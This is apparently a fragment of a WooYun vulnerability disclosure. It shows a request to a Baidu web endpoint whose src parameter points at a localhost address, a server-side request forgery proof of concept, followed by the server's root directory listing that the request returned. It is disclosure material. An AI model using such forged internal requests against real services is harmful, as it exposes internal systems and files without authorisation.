 Load URL
http://webapp.cbs.baidu.com/rsstopic/gate
Split URL
?cbsonline=1
&src=http://127.0.0.1:403/dir/
Execute
Enable Post data
Enable Referrer
.
..
.autofsck
DoorGod
bin
boot
dev
etc
has
home
initrd
lib
lib64
lost+found
matrix
media
misc
mnt
noah
opt
proc
root
sbin
www.wooyun.org